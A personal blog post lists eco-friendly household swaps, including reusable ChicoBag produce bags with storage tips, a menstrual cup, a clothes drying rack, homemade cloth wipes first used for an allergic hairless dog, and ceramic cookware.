Reusable Cloth Grocery Bags and Produce Bags  Like I mentioned earlier, I hate trash. Even though we typically don’t get charged for grocery and produce bags, I hate the idea that I am polluting the environment when shopping, and that my groceries are touching something with possible harmful chemicals. These bags are eco-friendly since they can be reused. The produce bags are healthier and help fruits and veggies last longer, plus they are made from recycled products. (Tip: ChicoBag rePETe mesh bags are perfect for storing apples, oranges, onion, potatoes , and other produce not stored in the fridge – it allows ethylene gas to escape; ChicoBag hemp-cotton blend bag is perfect for nuts, grains, green beans, and bulk food – it absorbs excess moisture and restricts airflow; and the ChicoBag rePETe bag is perfect for squash, broccoli, carrots, and celery – restricts airflow and locks in moisture.)
Menstrual Cup Follow the link to discover the health, environmental, and financial benefits of using a menstrual cup compared to tampons and pads.
Drying Rack  When the weather is warmer, we use our drying rack, instead of wasting electricity on the dryer. Also, without the intense heat of the dryer, clothing lasts longer.
Homemade Baby Wipes/Family Wipes  I know we don’t have a baby (yet), however, the use of baby wipes started with our dog, Frodo. He is a hairless Chinese crested that has allergies, resulting in itchy skin and breakouts. The vet said we needed hypoallergenic baby wipes, so we can wipe him down after each trip outside. That is a lot of wipes. They are expensive and, as we came to find out, it is a major pain to find hypoallergenic ones that are not in a plastic box. We save money, decrease trash, and know we are using safe, healthy wipes, by making our own hypoallergenic reusable cloth baby wipes. (I also use these in place of toilet paper). [Update:12/5/14 – Our son is here and we only use cloth wipes.]
Ceramic Cookware Many people are beginning to learn the benefits of cooking with ceramic cookware. It is non-stick, without the toxins and chipping of Teflon. For additional information on the dangers of teflon, check out Dr. Weil’s answer about the difference in teflon and ceramic cookware.
